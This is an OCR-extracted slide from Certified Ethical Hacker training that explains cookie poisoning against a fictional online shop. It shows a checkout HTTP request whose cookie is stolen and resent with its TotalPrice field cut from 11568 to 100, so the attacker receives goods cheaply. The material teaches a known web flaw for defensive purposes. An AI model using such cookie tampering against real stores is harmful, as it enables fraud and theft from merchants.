 How Cookie Poisoning Works
C|EH
Certified Ethical Hacker
GET /store/buy.aspx?checkout=yes HTTP/1.0 Host: www.juggyshop.com
Accept: */* Referrer: http://www.juggyshop.com/showprods.aspx Cookie:
SESSIONID=325896ASDD23SA3587; BasketSize=3; Item1=1258;
Item2=2658; Item3=6652; TotalPrice=11568;
Web Server
Web server replies with requested
page and sets a cookie on the user's browser
2
1
User browses a web page
User
3
5
Attacker steals
cookie (Sniffing,
XSS, phishing attack)
GET /store/buy.aspx?checkout=yes HTTP/1.0 Host:
www.juggyshop.com Accept: */* Referrer:
http://www.juggyshop.com/showprods.aspx Cookie:
SESSIONID=325896ASDD23SA3587; BasketSize=3; Item1=1258;
Item2=2658; Item3=6652; TotalPrice=100;
4
Attacker orders for product using modified cookie
Product is delivered to attacker's address
Attacker
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.